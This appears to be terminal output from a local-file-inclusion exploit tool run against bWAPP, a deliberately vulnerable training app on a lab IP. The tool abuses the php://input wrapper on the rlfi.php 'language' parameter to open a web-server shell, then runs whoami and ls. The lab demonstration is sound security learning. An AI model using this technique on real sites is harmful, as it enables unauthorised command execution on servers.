 [*] Trying to exploit php://input wrapper on 'http://192.168.0.11/bWAPP/rlfi.php?language='..
[+] The website seems to be vulnerable. Opening a Shell..
[If you want to send PHP commands rather than system commands add php:// before them (ex: php:// fwrite(fop
en('a.txt','w'),"content");]
www-data@192.168.0.11:/var/www/bWAPP$ whoami
www-data
www-data@192.168.0.11:/var/www/bWAPP$ ls
666
admin
aim.php
apps
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php
ba_logout.php
ba_logout_1.php
ba_pwd_attacks.php
ba_pwd_attacks_1.php
ba_pwd_attacks_2.php
ba_pwd_attacks_3.php
ba_pwd_attacks_4.php
ba_weak_pwd.php